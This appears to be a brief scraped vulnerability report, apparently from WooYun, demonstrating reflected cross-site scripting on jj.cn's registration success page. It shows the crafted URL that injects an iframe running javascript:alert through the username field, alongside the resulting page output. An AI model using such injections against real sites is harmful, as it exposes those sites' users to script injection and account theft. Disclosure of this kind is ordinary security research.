 Load URL
http://jj.cn/reg/regsuccess.php?siteid=0&nickName=&username=aaaa"><iframe src=javascript:alert(/xss/)>&cardType=&promoterid=0
Split URL
Execute
Enable Post data
Enable Referrer
比赛 jj.cn
恭喜！您已注册成功！
/xss/
确定
请牢记您的游戏登录帐号 aaaa">
www.wooyun.org